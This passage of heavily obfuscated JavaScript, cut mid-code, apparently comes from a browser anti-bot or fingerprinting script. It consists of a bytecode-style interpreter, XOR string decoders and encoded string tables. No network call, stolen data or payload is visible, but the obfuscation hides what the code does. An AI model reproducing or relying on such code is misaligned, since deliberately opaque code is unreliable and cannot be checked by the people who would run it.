DL.apply(this,[G,arguments]);}var dI;function k(){return bD.apply(this,[IF,arguments]);}function vM(a,b){return a.charCodeAt(b);}function UE(){return DL.apply(this,[K8,arguments]);}function qF(){return rx(`${Bb()[gt(HH)]}`,St()+1);}function zM(X,xL){var Wt=zM;switch(X){case V:{var qM=xL[jI];var zL=xL[XL];var E5=xx([],[]);var c0=ZN(xx(qM,jL()),EN);var V8=f2[zL];var t7=x;if(YF(t7,V8.length)){do{var P7=IN(V8,t7);var wY=IN(k2.fE,c0++);E5+=Zt(RF,[r0(x8(D2(P7),wY),x8(D2(wY),P7))]);t7++;}while(YF(t7,V8.length));}return E5;}break;case XI:{var HY=xL[jI];k2=function(KM,wb){return zM.apply(this,[V,arguments]);};return C0(HY);}break;case RF:{var YN=xL[jI];kF(YN[x]);for(var v8=x;YF(v8,YN.length);++v8){Fb()[YN[v8]]=function(){var t0=YN[v8];return function(T8,sb){var tI=W5.apply(null,[T8,sb]);Fb()[t0]=function(){return tI;};return tI;};}();}}break;case K8:{var dY=xL[jI];var bE=xL[XL];var vF=f2[HH];var cN=xx([],[]);var n8=f2[bE];for(var hF=I8(n8.length,Y7);Ct(hF,x);hF--){var HD=ZN(xx(xx(hF,dY),jL()),vF.length);var bL=IN(n8,hF);var w=IN(vF,HD);cN+=Zt(RF,[r0(x8(D2(bL),w),x8(D2(w),bL))]);}return zM(XI,[cN]);}break;case WE:{var xF=xL[jI];var b=xL[XL];var j0=xx([],[]);var G0=ZN(xx(xF,jL()),XH);var lt=BF[b];var s2=x;while(YF(s2,lt.length)){var V7=IN(lt,s2);var EI=IN(W5.xI,G0++);j0+=Zt(RF,[x8(D2(x8(V7,EI)),r0(V7,EI))]);s2++;}return j0;}break;case h2:{var rI=xL[jI];W5=function(IL,fM){return zM.apply(this,[WE,arguments]);};return kF(rI);}break;case XL:{var c2=xL[jI];z(c2[x]);var TD=x;if(YF(TD,c2.length)){do{BN()[c2[TD]]=function(){var P8=c2[TD];return function(GY,LD,W,JH){var fH=m2(tb,LD,xN,JH);BN()[P8]=function(){return fH;};return fH;};}();++TD;}while(YF(TD,c2.length));}}break;case BL:{var DE=xL[jI];var YE=xL[XL];var bI=xL[kE];var J0=xL[CM];var r5=SL[zx];var Pt=xx([],[]);var PM=SL[J0];for(var w2=I8(PM.length,Y7);Ct(w2,x);w2--){var N5=ZN(xx(xx(w2,YE),jL()),r5.length);var CF=IN(PM,w2);var Mb=IN(r5,N5);Pt+=Zt(RF,[r0(x8(D2(CF),Mb),x8(D2(Mb),CF))]);}return Zt(Rx,[Pt]);}break;case EE:{var kH=xL[jI];var l=xL[XL];var zt=Fb()[OY(zx)](Qb,wx);for(var CE=x;YF(CE,kH[Fb()[OY(Y7)](j2,T7)]);CE=xx(CE,Y7)){var rD=kH[U2()[gx(gN)].call(null,E,x)](CE);var YI=l[rD];zt+=YI;}return zt;}break;case jb:{var LN={'\x32':BN()[h7(x)].apply(null,[b7,YH,W7,HH]),'\x54':BN()[h7(Y7)](xN,I,Db,x),'\x55':Bb()[gt(x)].apply(null,[nI,gN,qx]),'\x63':Bb()[gt(Y7)](tF,Y7,k5),'\x64':Bb()[gt(HH)].apply(null,[HH,HH,S5]),'\x6d':BN()[h7(HH)](Db,cF,Jt,gN),'\x71':U2()[gx(Y7)](t5,zx),'\x73':U2()[gx(HH)](A8(MF),T7),'\x74':Fb()[OY(gN)].apply(null,[A8(KF),zx])};return function(PF){return zM(EE,[PF,LN]);};}break;}}function VM(){lE=Object['\x63\x72\x65\x61\x74\x65']({});HH=2;Bb()[gt(HH)]=wzVUvMfjpw;if(typeof window!=='undefined'){SE=window;}else if(typeof global!==''+[][[]]){SE=global;}else{SE=this;}}function O2(){return bD.apply(this,[IE,arguments]);}function L(){return WF.apply(this,[V,arguments]);}function Ox(ME,A0){return ME!=A0;}function QN(){return bD.apply(this,[V,arguments]);}function L8(){this["Q0"]=(this["Q0"]&0xffff)*0xcc9e2d51+(((this["Q0"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.NI=Ib;}function rx(a,b,c){return a.substr(b,c);}function Xt(){return DL.apply(this,[kM,arguments]);}function H0(){return bD.apply(this,[X7,arguments]);}function Lt(){return CH.apply(this,[zH,arguments]);}function bD(KD,LF){var Yx=bD;switch(KD){case K8:{var hY=LF[jI];hY[hY[O8](Y7)]=function(){this[TY].push(this[nD]());};OM(Dx,[hY]);}break;case EE:{var N7=LF[jI];N7[N7[O8](wx)]=function(){this[TY].push(Z7(this[FD](),this[FD]()));};bD(K8,[N7]);}break;case IE:{var C=LF[jI];C[C[O8](nb)]=function(){this[TY].push(I8(this[FD](),this[FD]()));};bD(EE,[C]);}break;case X7:{var jE=LF[jI];jE[jE[O8](EF)]=function(){fL.call(this[bN]);};bD(IE,[jE]);}break;case RF:{var pD=LF[jI];pD[pD[O8](E0)]=function(){this[TY].push(this[X2]());};bD(X7,[pD]);}break;case mN:{var vt=LF[jI];vt[vt[O8](N)]=function(){this[TY].push(m7(this[FD](),this[FD]()));};bD(RF,[vt]);}break;case V:{var rt=LF[jI];rt[rt[O8](Cx)]=function(){this[TY].push(ZN(this[FD](),this[FD]()));};bD(mN,[rt]);}break;case M5:{var H5=LF[jI];H5[H5[O8](XD)]=function(){this[TY].push(UN(this[FD](),this[FD]()));};bD(V,[H5]);}break;case IF:{var xH=LF[jI];xH[xH[O8](KF)]=function(){this[TY].push(UH(this[FD](),this[FD]()));};bD(M5,[xH]);}break;case Rx:{var VN=LF[jI];VN[VN[O8](PY)]=function(){var b8=this[X2]();var sL=this[FD]();var K0=this[FD]();var Ab=this[f5](K0,sL);if(sD(b8)){var lD=this;var Ft={get(g7){lD[FF]=g7;return K0;}};this[FF]=new Proxy(this[FF],Ft);}this[TY].push(Ab);};bD(IF,[VN]);}break;}}function lF(){this["Q0"]=vM(this["Q7"],this["GE"]);this.NI=PI;}var fL;function Z5(){return CH.apply(this,[G2,arguments]);}function ZN(DI,XE){return DI%XE;}function xx(G7,XF){return G7+XF;}function YF(RH,fN){return RH<fN;}function l8(){return jH.apply(this,[AD,arguments]);}var BF;function hb(){return Zt.apply(this,[IF,arguments]);}function mI(x5,f7){return x5>f7;}function UI(){return bD.apply(this,[EE,arguments]);}function A8(xY){return -xY;}function Q2(){return WF.apply(this,[rN,arguments]);}function cx(){return bD.apply(this,[RF,arguments]);}function Px(){return JD(`${Bb()[gt(HH)]}`,"0x"+"\x63\x34\x64\x63\x32\x32\x33");}function AH(){return DL.apply(this,[hN,arguments]);}var P0;function gH(){var kx=['t8','QH','Bx','Xb','kL','HN','D0','pb'];gH=function(){return kx;};return kx;}function vI(){return WF.apply(this,[fb,arguments]);}function f(){this["h8"]++;this.NI=sF;}function k2(){return zM.apply(this,[K8,arguments]);}function sF(){this["GE"]++;this.NI=D;}function Dt(){dI=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function AL(){return WF.apply(this,[F5,arguments]);}var F;function ft(G5,A5){return G5>>>A5;}function Ct(dM,VI){return dM>=VI;}function Bb(){var bt={};Bb=function(){return bt;};return bt;}function wt(){return DL.apply(this,[Qx,arguments]);}function b0(){return DL.apply(this,[XL,arguments]);}function Fb(){var bH=new Object();Fb=function(){return bH;};return bH;}function OD(){this["ZH"]=(this["j5"]&0xffff)+0x6b64+(((this["j5"]>>>16)+0xe654&0xffff)<<16);this.NI=f;}function d8(){BF=["\'C(&","1:[F\x3f",";\x3f_$M\x40\'7U[BX-ECOAV^T3:W\'\t\t%rC\x40D*Y_V\x40ATOE/","fje!n3\n|Ff{yGyW.opBc.","","","nB/\'+\fE\fk3AH])UD_UV","DMWRM","E\x3f","-8/JN^]eO\x40^J6\"\x3f.8%_&"];}function jH(xb,nL){var dt=jH;switch(xb){case Rx:{var HL=nL[jI];HL[HL[O8](j)]=function(){this[MI](this[TY].pop(),this[FD](),this[X2]());};WF(rN,[HL]);}break;case BL:{var ND=nL[jI];ND[ND[O8](B8)]=function(){this[TY].push(this[FD]()&&this[FD]());};jH(Rx,[ND]);}break;case lY:{var O0=nL[jI];jH(BL,[O0]);}break;case fY:{var R8=nL[jI];var q0=nL[XL];R8[O8]=function(Ut){return ZN(xx(Ut,q0),h);};jH(lY,[R8]);}break;case WE:{var Sb=nL[jI];Sb[RI]=function(){var YL=this[X2]();while(Ox(YL,FE.s)){this[YL](this);YL=this[X2]();}};}break;case BM:{var cY=nL[jI];cY[f5]=function(qL,mH){return {get w(){return qL[mH];},set w(RN){qL[mH]=RN;}};};jH(WE,[cY]);}break;case p7:{var cI=nL[jI];cI[B5]=function(KE){return {get w(){return KE;},set w(YY){KE=YY;}};};jH(BM,[cI]);}break;case sE:{var M=nL[jI];M[nt]=function(qH){return {get w(){return qH;},set w(HM){qH=HM;}};};jH(p7,[M]);}break;case V:{var mF=nL[jI];mF[nD]=function(){var k0=r0(Z7(this[X2](),Yb),this[X2]());var lN=Fb()[OY(zx)](Qb,wx);for(var g5=x;YF(g5,k0);g5++){lN+=String.fromCharCode(this[X2]());}return lN;};jH(sE,[mF]);}break;case AD:{var LM=nL[jI];LM[zI]=function(){var QL=r0(r0(r0(Z7(this[X2](),t5),Z7(this[X2](),I5)),Z7(this[X2](),Yb)),this[X2]());return QL;};jH(V,[LM]);}break;}}function x2(){return CH.apply(this,[G,arguments]);}var Zb;var HI;function d5(){return ["F","#;N0C\nQT","\\","\n","I-\x40icpl`BcNg)\"SR-l&}k="];}var IE,G2,tt,X7,BM,HE,w7,hN,mN,WE,RF,XI,IF,lY,L5,rN,E8,h2,pN,S,Qx,Dx,fY,EE,F5,mb,GF,jb,G,M7,Tt,BL,M5,fb,Et,p7,g2,hL,Rx,TF,JY,kM,wD,sE,N0;function D2(O5){return ~O5;}var FE;return OM.call(this,zH);function D(){if(this["GE"]<jF(this["Q7"]))this.NI=lF;else this.NI=q8;}function QM(){return ["x\x408\"cA9DK=)!x|=E<","L","","\r","c3\x00%peIy\v<ef[FF_:\x40Koi8\n","V"];}function Jx(){return bD.apply(this,[mN,arguments]);}function m7(gY,J8){return gY!==J8;}function cD(){return jH.apply(this,[V,arguments]);}function K(){IF=zH+CM*AD,g2=zH+kE*AD,TF=XL+At*AD,hN=K8+kE*AD,sE=At+At*AD,hL=m5+zH*AD+kE*AD*AD+At*AD*AD*AD+At*AD*AD*AD*AD,jb=kE+kE*AD,GF=CM+AD,M5=At+kE*AD,fY=jI+kE*AD,Rx=jI+CM*AD,JY=kE+AD,pN=At+CM*AD+At*AD*AD+At*AD*AD*AD+m5*AD*AD*AD*AD,BM=XL+CM*AD,N0=z5+kE*AD,w7=z5+At*AD,F5=XL+kE*AD,L5=z5+AD,h2=At+z5*AD,EE=XL+z5*AD,E8=jI+kE*AD+CM*AD*AD+m5*AD*AD*AD+At*AD*AD*AD*AD,BL=z5+CM*AD,G=m5+At*AD,S=jI+z5*AD,lY=K8+z5*AD,IE=K8+At*AD,RF=V+At*AD,mN=V+kE*AD,Tt=m5+CM*AD+At*AD*AD+At*AD*AD*AD+m5*AD*AD*AD*AD,Dx=V+CM*AD,mb=m5+kE*AD,XI=m5+AD,wD=V+z5*AD,Et=z5+z5*AD,rN=jI+m5*AD,M7=z5+kE*AD+jI*AD*AD+AD*AD*AD,G2=kE+CM*AD,p7=CM+kE*AD,WE=kE+At*AD,fb=XL+m5*AD,tt=XL+AD,kM=m5+z5*AD,HE=kE+m5*AD,Qx=m5+CM*AD,X7=K8+CM*AD;}function pM(L0,C2){return L0^C2;}function Bt(){this["ZH"]^=this["ZH"]>>>13;this.NI=WN;}function Qt(){return bD.apply(this,[M5,arguments]);}function I8(Q5,cH){return Q5-cH;}function x8(X5,sx){return X5&sx;}function I7(){return B2(J5(),155644);}function Xx(){return zM.apply(this,[XL,arguments]);}function X8(){return DL.apply(this,[sE,arguments]);}function LH(){return WF.apply(this,[w7,arguments]);}function h0(){this["ZH"]^=this["Q0"];this.NI=bM;}function VF(){return zM.apply(this,[RF,arguments]);}function jL(){var rF;rF=q2()-I7();return jL=function(){return rF;},rF;}function UN(CN,Rb){return CN in Rb;}function zb(){return CH.apply(this,[TF,arguments]);}var SE;0xc4dc223,2230512380;function B2(Q7,vE){var d2={Q7:Q7,ZH:vE,h8:0,GE:0,NI:lF};while(!d2.NI());return d2["ZH"]>>>0;}function lM(g,tM){var UM=lM;switch(g){case fY:{var b5=tM[jI];var It=tM[XL];var LE=tM[kE];var IH=xx([],[]);var H2=ZN(xx(LE,jL()),XH);var J=NE[It];var d0=x;while(YF(d0,J.length)){var xD=IN(J,d0);var LI=IN(px.qE,H2++);IH+=Zt(RF,[r0(x8(D2(xD),LI),x8(D2(LI),xD))]);d0++;}return IH;}break;case X7:{var R7=tM[jI];px=function(v2,Q8,Vx){return lM.apply(this,[fY,arguments]);};return c8(R7);}break;case g2:{var NH=tM[jI];var PL=tM[XL];var SI=tM[kE];var S0=NE[x];var c5=xx([],[]);var b2=NE[PL];for(var jM=I8(b2.length,Y7);Ct(jM,x);jM--){var Vb=ZN(xx(xx(jM,SI),jL()),S0.length);var AN=IN(b2,jM);var WI=IN(S0,Vb);c5+=Zt(RF,[r0(x8(D2(AN),WI),x8(D2(WI),AN))]);}return lM(X7,[c5]);}break;}}function Cb(){return CH.apply(this,[S,arguments]);}}();FG={};}break;case XA:{zx=function(C6Z,h78,VZZ,OjZ){return SM.apply(this,[fH,arguments]);};I1=function(){return SM.apply(this,[v8,arguments]);};XB8=function(){return Nd.apply(this,[QF,arguments]);};qL(qX,[]);VvZ();n58=HU8();XE();MI=fr8();hqZ=AX;}break;case UZ:{hqZ+=Xm;YFZ=function(FB8){return UU8.apply(this,[EY,arguments]);}([function(ct8,W48){return UU8.apply(this,[tj,arguments]);},function(rM8,vb8,Jz8){'use strict';return Df8.apply(this,[Dv,arguments]);}]);Al.pop();}break;case n8:{Nd(qF,[]);qL(EY,[tpZ()]);TF8=Nd(CB,[]);KS8=Nd(kF,[]);qd(qF,[tpZ()]);hqZ+=Lv;Nd(tX,[]);qd(I5,[]);MR(nX,[tpZ()]);}break;case AX:{z78();GHZ();h8Z();Bc=hb();hqZ+=QX;qL.call(this,Mm,[M78()]);wvZ();}break;case Ep:{hqZ=XA;Hr=function(){return SM.apply(this,[Vq,arguments]);};XG=function(QUZ,LqZ){return SM.apply(this,[Qq,arguments]);};k2=function(){return SM.apply(this,[cH,arguments]);};YN8=function(A6Z,VFZ){return SM.apply(this,[fQ,arguments]);};}break;case OB:{YN8.Wj=hx[sI];Nd.call(this,Dv,[eS1_xor_0_memo_array_init()]);return '';}break;case nX:{var c5Z=j5Z[XY];var ZqZ=dn;for(var cr8=dn;Gg(cr8,c5Z.length);++cr8){var CS8=b7(c5Z,cr8);if(Gg(CS8,z6)||J7(CS8,dA))ZqZ=hW(ZqZ,fW);}return ZqZ;}break;case kX:{var v5Z=j5Z[XY];var dmZ=dn;for(var YvZ=dn;Gg(YvZ,v5Z.length);++YvZ){var z8Z=b7(v5Z,YvZ);if(Gg(z8Z,z6)||J7(z8Z,dA))dmZ=hW(dmZ,fW);}return dmZ;}break;case Fp:{zx.V5=JM[fI];qd.call(this,fH,[eS1_xor_1_memo_array_init()]);hqZ=wN;return '';}break;case QF:{HM.AF=zz[Y7];hqZ=wN;qd.call(this,SN,[eS1_xor_2_memo_array_init()]);return '';}break;case Nv:{XG.nZ=Bc[Y7];qL.call(this,Mm,[eS1_xor_3_memo_array_init()]);hqZ+=Ej;return '';}break;case SN:{hqZ=wN;var UmZ=j5Z[XY];var Xc8=dn;for(var Lc8=dn;Gg(Lc8,UmZ.length);++Lc8){var xFZ=b7(UmZ,Lc8);if(Gg(xFZ,z6)||J7(xFZ,dA))Xc8=hW(Xc8,fW);}return Xc8;}break;case jN:{var L5Z=j5Z[XY];var MS8=dn;for(var GZZ=dn;Gg(GZZ,L5Z.length);++GZZ){var cS8=b7(L5Z,GZZ);if(Gg(cS8,z6)||J7(cS8,dA))MS8=hW(MS8,fW);}return MS8;}break;case v8:{hqZ=wN;var VS8=j5Z;Al.push(Fj8);var LFZ=VS8[dn];for(var CHZ=fW;Gg(CHZ,VS8[VT()[LP(dn)](A4,NC,Xt,P88)]);CHZ+=mf){LFZ[VS8[CHZ]]=VS8[hW(CHZ,fW)];}Al.pop();}break;case ON:{Al.push(P88);var RFZ={};var wmZ=j5Z;hqZ+=Y8;for(var Zr8=dn;Gg(Zr8,wmZ[VT()[LP(dn)](dw(dw({})),l1,Xt,JN8)]);Zr8+=mf)RFZ[wmZ[Zr8]]=wmZ[hW(Zr8,fW)];var tZZ;}break;case Mm:{var pH8=j5Z[XY];Al.push(dd);if(dR(typeof WN[AP()[Mf(dn)].apply(null,[pg,TL,QR,X2,Aw,v0])],Gf()[kl(Ng)](xT,BR))&&WN[AP()[Mf(dn)](TK,c2,QR,X2,Aw,lr)][NR(typeof Gf()[kl(fW)],hW([],[][[]]))?Gf()[kl(QR)].apply(null,[CD,UE]):Gf()[kl(sK)].call(null,kz,tv8)]){WN[NR(typeof SV()[Zf(Ng)],'undefined')?SV()[Zf(mf)].apply(null,[q3,fI]):SV()[Zf(N0)].apply(null,[XN8,Vf])][VT()[LP(p4)](QC,IX,wb,Bh)](pH8,WN[AP()[Mf(dn)](gf,M3,QR,X2,Aw,XR)][Gf()[kl(sK)].call(null,kz,tv8)],VpZ(ON,[SV()[Zf(p4)](KO,IR),SX()[S4(c2)](sd,gf,If)]));}WN[SV()[Zf(N0)](XN8,Vf)][dR(typeof VT()[LP(w9)],hW([],[][[]]))?VT()[LP(p4)].call(null,dw(dw({})),FW,wb,Bh):VT()[LP(bg)](If,UE,s58,Dz)](pH8,VT()[LP(IX)](JT,HW,cc,nD),VpZ(ON,[SV()[Zf(p4)](KO,IR),dw(dw([]))]));hqZ=wN;Al.pop();}break;}}while(hqZ!=wN);};var bT=function(LmZ,G78){return LmZ instanceof G78;};var EX8=function(KHZ){return WN["unescape"](WN["encodeURIComponent"](KHZ));};var JpZ=function(){return qd.apply(this,[SN,arguments]);};var cZ8=function(Ar8,E78){return Ar8<=E78;};var h8Z=function(){Al=(Iq.sjs_se_global_subkey?Iq.sjs_se_global_subkey.push(lJ):Iq.sjs_se_global_subkey=[lJ])&&Iq.sjs_se_global_subkey;};var VvZ=function(){KJ=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var vP8=function(B6Z,kHZ){var gS8=WN["Math"]["round"](WN["Math"]["random"]()*(kHZ-B6Z)+B6Z);return gS8;};var hW=function(gmZ,rJ8){return gmZ+rJ8;};var wvZ=function(){zz=["3$rT4XR>","::","9","PBh","<_\f2\n&V","7.&\\N","\x3fCB4\"","U\tTTa>!|/2\n=\x40-P\f","lG|\x40\fIXz","\tr\x40#1^\'6\"l\tV#LR>","1PE\t$LR2:B","9YG/<C \n$V","&_I/:X70","9\x40<A;dH-4\x40\'$","\x07\"YI5","#","0B+2\n$\\","+0^#)#ZN","M=37]","$LH\x3f&","uE=`\x3fGLI$LD70","#\"J","5_\tM\x00\"kS79e*","Sg","a6P\r>EN3=","\rJ1\r&H","#/g/p\x00$nI5;I-4\x3f]","2I:\n$G\tR","/1G\t","","f","\x3fCH>\'d+)\f8G","C 21WS\"HE34B)%","*","+29P\tw\n=HT\t0K\'3\"RI\n","K+4$\']<R\n3_R\"I=#9CO","I\v3_q21X&","*-<","O>^R:\'X","5Y","w\x00Uouk+.\"R\x00\x005#JO5uo!.1ZE","\f9K","7:O/4\x3f]","H4\"","D</5<d#T\x00DC,0^","#{D8",")","0KJ","\"","97]","\t/7_\t\x001:F\v9Y))peD\x00vC51I<%","#\x40",">#I 4","T\tT-7IJ>&_\f2\'\x40\tR!\"L","z^a","!D+.","STAe",")%Z\vH \"_I+,z/,5\x40","X!9^T\f3","AG(!b/-","O","/4K\x00!5","\f\x003_G/:^","","C\x00","=45Va$HU(","J\n8","2^3S","M\x00\x00>BB",",","\bL\bWv=\x40xc)I","O","\">G\x00",")3_D\x00\x07","7IV","T\r4\x40","D","p[","7`","T1HR",">!\f5UC\x07",".&I<","\\M",":Ym>,","[\rR\x00_T:,n;&\r5A","N/!\\=zD","J:&X0FO%Yr\b","o","f>l","0\x3f]\t","4CO\tr","7NE>9I<!9\\i\v:XB2;K\t2\n&ZY",",0N%)VP\n7__\b!C<!\f5","&\x3fWL\x00","9\'C93\"","\vo&)","\vE79CR>-X","cO\b%H","5E\x00","_<#\x3fP",".\r1\x40","#gM\x00#Y6X\'6","0Y","2>GM\x00$:L_,\'E)(","5BE\x00LM>C-+","~N46G9!5\nOTDT>6X!2","=","L\f\x07\"kS56X\'/#","S1;HI.!#9E\t","3$THW.0_:","6\\M:\x07#OK2!","","2I:&ZE!\"L","[","71","","5","1\r&Hc)\'C<","\x40","-/6ZM","61he","&BV","\v","6FC9Cs2I:`BoPN8Yq2;H!7C\f0\tLT\nV\x07;\f5sy\fL|>7YO-0\f-/5o1{9vpz&","/*","\t<F","<%<RE","O\v\x3fJS)4N\"%","D\tV","2By>;","C\n\"DH.0","3IS80",">GU%YG)!","9\x40LN\n\x00vL-4\x40\'$K5]ME7AS>uC(`)C\t\x005$\x40O(&E!.%1^\t","\r\x00\"]","M-#<VO\b\"HT","I\x077YC","\n\'RT","%","C$HH/O<)$","(0B:","+\tAG(!{/4\"r\x00E\x00","\x40A","/>G\tR 3CR","I\"%9F,0rt>6C<$\"",".U3_","`","-hl6#yy0qi% n{Pw\'3qqi^Kj5m8^=q","T",":9YO=<O/4\x3f]","\"!$zD\x00\fK","","m<2\n)","H/9$6qR","%Y=","","E\vHU(4K+",":B=4%PO","\f","M\x00","<^n>4\\)5M\f\x00","\bO\b5#YI64X\'/",":AC\x3fD/.\x3f^","&<V<A","s=%$","%YC","LV+9E-!9\\ LU8\'E>4","m=93zE\"BT","i\v7AO\x3fD/2\n3G\tR $BT","3YG0U",";H|4;I","+0^","RR",":_-0","q\rK>!D!$","\ns9%\t4AV\x00\tHP:9Y/4","E\v\x079_b:!M","w!\"5P\x00\"8HT:!C<","B6","(0=1_\x3fT","/0VS\f8","/0_:","5LV/ ^+","c72XTH#YI=<\x40\"","*5","OS29H/$w\rT","x\v\x3fa)a","(0X\x07.5AA\t","y\nXD>u|\"5\f}Z","J/)\x075W-P5&oG8>C(&","3RC\r89N","R\x009[C","65","&!5cI\v\x00voT4\"_+2K\x00_GH8","\'%:E\v9_","(1I","U30",">8E:"];};var TG=function(IHZ,lJ8){return IHZ>=lJ8;};var Wb=function(q5Z,M8Z){return q5Z in M8Z;};var Yd=function(vvZ,j6Z){return vvZ|j6Z;};var nA8=function cHZ(YpZ,XpZ){'use strict';var zc8=cHZ;switch(YpZ){case qF:{var DD8=XpZ[XY];var dZZ;Al.push(WB8);return dZZ=IM(ON,[SX()[S4(K1)].call(null,nW,N0,lI),DD8]),Al.pop(),dZZ;}break;case fH:{return this;}break;case VY:{return this;}break;case SN:{Al.push(nb);var dBZ;return dBZ=SX()[S4(tP)](Hz,DP,xT),Al.pop(),dBZ;}break;case ON:{var Fb8=XpZ[XY];Al.push(Mv8);var hpZ=WN[SV()[Zf(N0)].apply(null,[sm8,Vf])](Fb8);var sqZ=[];for(var f5Z in hpZ)sqZ[Gf()[kl(Vf)](A4,QN8)](f5Z);sqZ[dR(typeof d4()[Bw(Lk)],hW(Gf()[kl(VO)].call(null,Xt,F3),[][[]]))?d4()[Bw(Ng)].apply(null,[kB8,Pw,sE,gf,v0]):d4()[Bw(w9)](t7,cQ8,T1,BO,dw(dn))]();var Gc8;return Gc8=function S5Z(){Al.push(OM);for(;sqZ[VT()[LP(dn)].apply(null,[dw([]),c2,Xt,jm8])];){var NFZ=sqZ[SX()[S4(Nw)].call(null,k9,Xt,Hb)]();if(Wb(NFZ,hpZ)){var EJ8;return S5Z[dR(typeof SV()[Zf(FW)],hW('',[][[]]))?SV()[Zf(p4)].call(null,hg,IR):SV()[Zf(mf)].apply(null,[Mm8,RK])]=NFZ,S5Z[SV()[Zf(TL)](zj8,JX)]=dw(fW),Al.pop(),EJ8=S5Z,EJ8;}}S5Z[SV()[Zf(TL)].apply(null,[zj8,JX])]=dw(dn);var dc8;return Al.pop(),dc8=S5Z,dc8;},Al.pop(),Gc8;}break;case B:{Al.push(Wp8);this[dR(typeof SV()[Zf(kd)],hW('',[][[]]))?SV()[Zf(TL)].apply(null,[hg,JX]):SV()[Zf(mf)].call(null,ng,sK)]=dw(qr[mf]);var Yr8=this[VT()[LP(GT)].call(null,HW,mf,zg,PP)][dn][SV()[Zf(Z4)](gB,sT)];if(NR(NR(typeof VT()[LP(w7)],hW([],[][[]]))?VT()[LP(bg)](YL,CK,f7,zM):VT()[LP(F9)](gf,Af,j9,qV),Yr8[dR(typeof AP()[Mf(fW)],'undefined')?AP()[Mf(fW)].apply(null,[xI,ng,ls,Wh,Ux,sK]):AP()[Mf(df)].call(null,xO,w9,d68,Dp8,dQ8,Ng)]))throw Yr8[dR(typeof SV()[Zf(Dk)],hW('',[][[]]))?SV()[Zf(F9)].call(null,Js,cc):SV()[Zf(mf)](xT,kQ8)];var SpZ;return SpZ=this[VT()[LP(zh)].apply(null,[g4,UE,lb,C4])],Al.pop(),SpZ;}break;case QF:{var jS8=XpZ[XY];var Dr8=XpZ[QF];var JvZ;var tUZ;var fZZ;Al.push(lQ8);var EHZ;var BS8=Gf()[kl(xO)](R0,hr);var pUZ=jS8[SV()[Zf(v0)](DB8,SD)](BS8);for(EHZ=dn;Gg(EHZ,pUZ[VT()[LP(dn)].apply(null,[QC,dw(dw(fW)),Xt,DD])]);EHZ++){JvZ=qw(mL(ZT(Dr8,w9),Iq[VT()[LP(Yc)](lV,dw(dw([])),sW,P88)]()),pUZ[VT()[LP(dn)].apply(null,[ng,dw(dw([])),Xt,DD])]);Dr8*=qr[A4];Dr8&=qr[VO];Dr8+=qr[QR];Dr8&=qr[Pw];tUZ=qw(mL(ZT(Dr8,w9),qr[ls]),pUZ[VT()[LP(dn)](QC,dw(dw([])),Xt,DD)]);Dr8*=qr[A4];Dr8&=qr[VO];Dr8+=qr[QR];Dr8&=qr[Pw];fZZ=pUZ[JvZ];pUZ[JvZ]=pUZ[tUZ];pUZ[tUZ]=fZZ;}var xJ8;return xJ8=pUZ[NR(typeof SX()[S4(p4)],hW([],[][[]]))?SX()[S4(ls)](Qd,TE,jx):SX()[S4(bl)](Fz,dw(dw(fW)),Rs)](BS8),Al.pop(),xJ8;}break;case dZ:{var UJ8=XpZ[XY];Al.push(XL);if(dR(typeof UJ8,SV()[Zf(IX)](Ff,ls))){var V78;return V78=Gf()[kl(VO)](Xt,hZ),Al.pop(),V78;}var bZZ;return bZZ=UJ8[SX()[S4(ME)](dO,YK,WG)](new (WN[Gf()[kl(EM)](rh,hZ)])(Gf()[kl(Rs)].call(null,w7,KP),Gf()[kl(lr)].call(null,Er,p9)),Gf()[kl(j9)](Ng,cw))[SX()[S4(ME)](dO,Vf,WG)](new (WN[Gf()[kl(EM)](rh,hZ)])(Gf()[kl(LO)](UD,TS),Gf()[kl(lr)](Er,p9)),tO()[vn(Pw)].call(null,j68,Xt,sf,mf))[NR(typeof SX()[S4(TK)],hW([],[][[]]))?SX()[S4(ls)](r3,TE,kz):SX()[S4(ME)](dO,xO,WG)](new (WN[Gf()[kl(EM)](rh,hZ)])(SV()[Zf(M3)].apply(null,[Qv8,nb]),Gf()[kl(lr)](Er,p9)),VT()[LP(Wr)](TL,w0,FE,Xs))[SX()[S4(ME)].call(null,dO,dw(dn),WG)](new (WN[dR(typeof Gf()[kl(FW)],hW([],[][[]]))?Gf()[kl(EM)](rh,hZ):Gf()[kl(QR)](wE,kd)])(VT()[LP(ME)](YK,EM,LO,M4),NR(typeof Gf()[kl(xO)],hW('',[][[]]))?Gf()[kl(QR)].apply(null,[H68,xT]):Gf()[kl(lr)].apply(null,[Er,p9])),dR(typeof Gf()[kl(IG)],hW('',[][[]]))?Gf()[kl(Cw)].call(null,mI,CP):Gf()[kl(QR)].call(null,EB8,s68))[SX()[S4(ME)].apply(null,[dO,UD,WG])](new (WN[Gf()[kl(EM)](rh,hZ)])(SV()[Zf(lV)](nn,ng),Gf()[kl(lr)](Er,p9)),SV()[Zf(D0)].call(null,UC,AL))[SX()[S4(ME)].apply(null,[dO,w0,WG])](new (WN[NR(typeof Gf()[kl(QR)],hW('',[][[]]))?Gf()[kl(QR)](wB8,zb):Gf()[kl(EM)](rh,hZ)])(AP()[Mf(N0)](D0,p4,ls,T88,vF8,EM),Gf()[kl(lr)].apply(null,[Er,p9])),NR(typeof SX()[S4(D0)],hW('',[][[]]))?SX()[S4(ls)](bz,JX,Ah):SX()[S4(gD)].call(null,T4,dw(fW),zg))[NR(typeof SX()[S4(LO)],hW('',[][[]]))?SX()[S4(ls)].apply(null,[cL,xI,kv8]):SX()[S4(ME)].call(null,dO,N0,WG)](new (WN[Gf()[kl(EM)].call(null,rh,hZ)])(VT()[LP(gD)].call(null,tP,fW,AL,WB8),dR(typeof Gf()[kl(N0)],hW([],[][[]]))?Gf()[kl(lr)](Er,p9):Gf()[kl(QR)](Un,wG)),VT()[LP(l1)](dw(dn),ws,Vf,FO))[dR(typeof SX()[S4(K1)],'undefined')?SX()[S4(ME)](dO,VO,WG):SX()[S4(ls)](HI,TL,Fz)](new (WN[Gf()[kl(EM)](rh,hZ)])(SX()[S4(l1)].apply(null,[ET,ws,M9]),Gf()[kl(lr)].call(null,Er,p9)),NR(typeof 